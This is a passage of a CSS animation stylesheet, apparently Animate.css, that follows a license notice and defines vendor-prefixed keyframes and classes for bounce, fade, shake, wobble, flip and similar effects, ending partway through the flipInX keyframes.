THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/

.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.animated.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}

@-webkit-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  40% {
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
  }

  60% {
    -webkit-transform: translateY(-15px);
    transform: translateY(-15px);
  }
}

@keyframes bounce {
  0%, 20%, 50%, 80%, 100% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }

  40% {
    -webkit-transform: translateY(-30px);
    -ms-transform: translateY(-30px);
    transform: translateY(-30px);
  }

  60% {
    -webkit-transform: translateY(-15px);
    -ms-transform: translateY(-15px);
    transform: translateY(-15px);
  }
}

.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
}

@-webkit-keyframes flash {
  0%, 50%, 100% {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}

@keyframes flash {
  0%, 50%, 100% {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}

.flash {
  -webkit-animation-name: flash;
  animation-name: flash;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  50% {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }

  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@keyframes pulse {
  0% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }

  50% {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
  }

  100% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}

.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}

@-webkit-keyframes shake {
  0%, 100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translateX(-10px);
    transform: translateX(-10px);
  }

  20%, 40%, 60%, 80% {
    -webkit-transform: translateX(10px);
    transform: translateX(10px);
  }
}

@keyframes shake {
  0%, 100% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translateX(-10px);
    -ms-transform: translateX(-10px);
    transform: translateX(-10px);
  }

  20%, 40%, 60%, 80% {
    -webkit-transform: translateX(10px);
    -ms-transform: translateX(10px);
    transform: translateX(10px);
  }
}

.shake {
  -webkit-animation-name: shake;
  animation-name: shake;
}

@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg);
  }

  40% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }

  60% {
    -webkit-transform: rotate(5deg);
    transform: rotate(5deg);
  }

  80% {
    -webkit-transform: rotate(-5deg);
    transform: rotate(-5deg);
  }

  100% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
}

@keyframes swing {
  20% {
    -webkit-transform: rotate(15deg);
    -ms-transform: rotate(15deg);
    transform: rotate(15deg);
  }

  40% {
    -webkit-transform: rotate(-10deg);
    -ms-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }

  60% {
    -webkit-transform: rotate(5deg);
    -ms-transform: rotate(5deg);
    transform: rotate(5deg);
  }

  80% {
    -webkit-transform: rotate(-5deg);
    -ms-transform: rotate(-5deg);
    transform: rotate(-5deg);
  }

  100% {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
  }
}

.swing {
  -webkit-transform-origin: top center;
  -ms-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}

@-webkit-keyframes tada {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  10%, 20% {
    -webkit-transform: scale(0.9) rotate(-3deg);
    transform: scale(0.9) rotate(-3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale(1.1) rotate(3deg);
    transform: scale(1.1) rotate(3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale(1.1) rotate(-3deg);
    transform: scale(1.1) rotate(-3deg);
  }

  100% {
    -webkit-transform: scale(1) rotate(0);
    transform: scale(1) rotate(0);
  }
}

@keyframes tada {
  0% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }

  10%, 20% {
    -webkit-transform: scale(0.9) rotate(-3deg);
    -ms-transform: scale(0.9) rotate(-3deg);
    transform: scale(0.9) rotate(-3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale(1.1) rotate(3deg);
    -ms-transform: scale(1.1) rotate(3deg);
    transform: scale(1.1) rotate(3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale(1.1) rotate(-3deg);
    -ms-transform: scale(1.1) rotate(-3deg);
    transform: scale(1.1) rotate(-3deg);
  }

  100% {
    -webkit-transform: scale(1) rotate(0);
    -ms-transform: scale(1) rotate(0);
    transform: scale(1) rotate(0);
  }
}

.tada {
  -webkit-animation-name: tada;
  animation-name: tada;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes wobble {
  0% {
    -webkit-transform: translateX(0%);
    transform: translateX(0%);
  }

  15% {
    -webkit-transform: translateX(-25%) rotate(-5deg);
    transform: translateX(-25%) rotate(-5deg);
  }

  30% {
    -webkit-transform: translateX(20%) rotate(3deg);
    transform: translateX(20%) rotate(3deg);
  }

  45% {
    -webkit-transform: translateX(-15%) rotate(-3deg);
    transform: translateX(-15%) rotate(-3deg);
  }

  60% {
    -webkit-transform: translateX(10%) rotate(2deg);
    transform: translateX(10%) rotate(2deg);
  }

  75% {
    -webkit-transform: translateX(-5%) rotate(-1deg);
    transform: translateX(-5%) rotate(-1deg);
  }

  100% {
    -webkit-transform: translateX(0%);
    transform: translateX(0%);
  }
}

@keyframes wobble {
  0% {
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%);
  }

  15% {
    -webkit-transform: translateX(-25%) rotate(-5deg);
    -ms-transform: translateX(-25%) rotate(-5deg);
    transform: translateX(-25%) rotate(-5deg);
  }

  30% {
    -webkit-transform: translateX(20%) rotate(3deg);
    -ms-transform: translateX(20%) rotate(3deg);
    transform: translateX(20%) rotate(3deg);
  }

  45% {
    -webkit-transform: translateX(-15%) rotate(-3deg);
    -ms-transform: translateX(-15%) rotate(-3deg);
    transform: translateX(-15%) rotate(-3deg);
  }

  60% {
    -webkit-transform: translateX(10%) rotate(2deg);
    -ms-transform: translateX(10%) rotate(2deg);
    transform: translateX(10%) rotate(2deg);
  }

  75% {
    -webkit-transform: translateX(-5%) rotate(-1deg);
    -ms-transform: translateX(-5%) rotate(-1deg);
    transform: translateX(-5%) rotate(-1deg);
  }

  100% {
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%);
  }
}

.wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble;
}

@-webkit-keyframes bounceIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(.3);
    transform: scale(.3);
  }

  50% {
    opacity: 1;
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
  }

  70% {
    -webkit-transform: scale(.9);
    transform: scale(.9);
  }

  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@keyframes bounceIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(.3);
    -ms-transform: scale(.3);
    transform: scale(.3);
  }

  50% {
    opacity: 1;
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    transform: scale(1.05);
  }

  70% {
    -webkit-transform: scale(.9);
    -ms-transform: scale(.9);
    transform: scale(.9);
  }

  100% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}

.bounceIn {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
}

@-webkit-keyframes bounceInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateY(30px);
    transform: translateY(30px);
  }

  80% {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
  }

  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes bounceInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    -ms-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateY(30px);
    -ms-transform: translateY(30px);
    transform: translateY(30px);
  }

  80% {
    -webkit-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    transform: translateY(-10px);
  }

  100% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}

.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown;
}

@-webkit-keyframes bounceInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateX(30px);
    transform: translateX(30px);
  }

  80% {
    -webkit-transform: translateX(-10px);
    transform: translateX(-10px);
  }

  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes bounceInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    -ms-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateX(30px);
    -ms-transform: translateX(30px);
    transform: translateX(30px);
  }

  80% {
    -webkit-transform: translateX(-10px);
    -ms-transform: translateX(-10px);
    transform: translateX(-10px);
  }

  100% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}

.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft;
}

@-webkit-keyframes bounceInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    transform: translateX(2000px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateX(-30px);
    transform: translateX(-30px);
  }

  80% {
    -webkit-transform: translateX(10px);
    transform: translateX(10px);
  }

  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes bounceInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    -ms-transform: translateX(2000px);
    transform: translateX(2000px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateX(-30px);
    -ms-transform: translateX(-30px);
    transform: translateX(-30px);
  }

  80% {
    -webkit-transform: translateX(10px);
    -ms-transform: translateX(10px);
    transform: translateX(10px);
  }

  100% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}

.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight;
}

@-webkit-keyframes bounceInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    transform: translateY(2000px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
  }

  80% {
    -webkit-transform: translateY(10px);
    transform: translateY(10px);
  }

  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes bounceInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    -ms-transform: translateY(2000px);
    transform: translateY(2000px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateY(-30px);
    -ms-transform: translateY(-30px);
    transform: translateY(-30px);
  }

  80% {
    -webkit-transform: translateY(10px);
    -ms-transform: translateY(10px);
    transform: translateY(10px);
  }

  100% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}

.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp;
}

@-webkit-keyframes bounceOut {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  25% {
    -webkit-transform: scale(.95);
    transform: scale(.95);
  }

  50% {
    opacity: 1;
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale(.3);
    transform: scale(.3);
  }
}

@keyframes bounceOut {
  0% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }

  25% {
    -webkit-transform: scale(.95);
    -ms-transform: scale(.95);
    transform: scale(.95);
  }

  50% {
    opacity: 1;
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale(.3);
    -ms-transform: scale(.3);
    transform: scale(.3);
  }
}

.bounceOut {
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut;
}

@-webkit-keyframes bounceOutDown {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  20% {
    opacity: 1;
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    transform: translateY(2000px);
  }
}

@keyframes bounceOutDown {
  0% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }

  20% {
    opacity: 1;
    -webkit-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    transform: translateY(-20px);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    -ms-transform: translateY(2000px);
    transform: translateY(2000px);
  }
}

.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown;
}

@-webkit-keyframes bounceOutLeft {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  20% {
    opacity: 1;
    -webkit-transform: translateX(20px);
    transform: translateX(20px);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
}

@keyframes bounceOutLeft {
  0% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }

  20% {
    opacity: 1;
    -webkit-transform: translateX(20px);
    -ms-transform: translateX(20px);
    transform: translateX(20px);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    -ms-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
}

.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft;
}

@-webkit-keyframes bounceOutRight {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  20% {
    opacity: 1;
    -webkit-transform: translateX(-20px);
    transform: translateX(-20px);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    transform: translateX(2000px);
  }
}

@keyframes bounceOutRight {
  0% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }

  20% {
    opacity: 1;
    -webkit-transform: translateX(-20px);
    -ms-transform: translateX(-20px);
    transform: translateX(-20px);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    -ms-transform: translateX(2000px);
    transform: translateX(2000px);
  }
}

.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight;
}

@-webkit-keyframes bounceOutUp {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  20% {
    opacity: 1;
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
}

@keyframes bounceOutUp {
  0% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }

  20% {
    opacity: 1;
    -webkit-transform: translateY(20px);
    -ms-transform: translateY(20px);
    transform: translateY(20px);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    -ms-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
}

.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp;
}

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

@keyframes fadeIn {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}

@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    transform: translateY(-20px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}

.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}

@-webkit-keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    -ms-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}

.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig;
}

@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-20px);
    transform: translateX(-20px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-20px);
    -ms-transform: translateX(-20px);
    transform: translateX(-20px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}

.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    -ms-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}

.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig;
}

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(20px);
    transform: translateX(20px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(20px);
    -ms-transform: translateX(20px);
    transform: translateX(20px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}

.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}

@-webkit-keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    transform: translateX(2000px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    -ms-transform: translateX(2000px);
    transform: translateX(2000px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}

.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig;
}

@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(20px);
    -ms-transform: translateY(20px);
    transform: translateY(20px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}

.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}

@-webkit-keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    transform: translateY(2000px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    -ms-transform: translateY(2000px);
    transform: translateY(2000px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}

.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig;
}

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}

@keyframes fadeOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}

.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOutDown {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
  }
}

@keyframes fadeOutDown {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(20px);
    -ms-transform: translateY(20px);
    transform: translateY(20px);
  }
}

.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown;
}

@-webkit-keyframes fadeOutDownBig {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    transform: translateY(2000px);
  }
}

@keyframes fadeOutDownBig {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    -ms-transform: translateY(2000px);
    transform: translateY(2000px);
  }
}

.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig;
}

@-webkit-keyframes fadeOutLeft {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(-20px);
    transform: translateX(-20px);
  }
}

@keyframes fadeOutLeft {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(-20px);
    -ms-transform: translateX(-20px);
    transform: translateX(-20px);
  }
}

.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft;
}

@-webkit-keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
}

@keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    -ms-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
}

.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig;
}

@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(20px);
    transform: translateX(20px);
  }
}

@keyframes fadeOutRight {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(20px);
    -ms-transform: translateX(20px);
    transform: translateX(20px);
  }
}

.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight;
}

@-webkit-keyframes fadeOutRightBig {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    transform: translateX(2000px);
  }
}

@keyframes fadeOutRightBig {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    -ms-transform: translateX(2000px);
    transform: translateX(2000px);
  }
}

.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig;
}

@-webkit-keyframes fadeOutUp {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px);
  }
}

@keyframes fadeOutUp {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    transform: translateY(-20px);
  }
}

.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp;
}

@-webkit-keyframes fadeOutUpBig {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
}

@keyframes fadeOutUpBig {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    -ms-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
}

.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig;
}

@-webkit-keyframes flip {
  0% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
    transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  40% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
    transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  50% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
    transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  80% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
    transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  100% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
    transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}

@keyframes flip {
  0% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
    -ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
    transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  40% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
    -ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
    transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  50% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
    -ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
    transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  80% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
    -ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
    transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  100% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
    -ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
    transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}

.animated.flip {
  -webkit-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip;
}

@-webkit-keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }

